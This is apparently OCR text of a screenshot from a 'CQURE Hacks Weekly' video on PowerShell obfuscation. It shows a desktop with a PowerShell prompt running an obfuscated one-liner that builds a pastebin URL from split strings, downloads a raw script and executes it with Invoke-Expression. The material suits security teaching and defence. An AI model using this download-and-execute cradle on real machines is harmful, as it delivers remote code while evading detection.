 Windows PowerShell
PS C:\Users\user> Sv xX "htt";ieX (&(gcm *w-*ct) Net.WebClient).DownloadString($xX+"ps://pastebin.co"+"m/raw/GE266Tr
u")
CQURE Hacks Weekly
PS C:\Users\user>
Recycle Bin
Microsoft
Edge
bfuscation
Type here to search